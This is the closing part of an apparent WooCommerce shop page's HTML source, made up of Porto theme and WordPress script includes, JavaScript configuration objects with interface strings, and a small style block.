content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"dc367618ba","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.3" id="porto-single-product-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.7.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.3" id="porto-woo-widget-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.7.3" id="easy-responsive-tabs-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>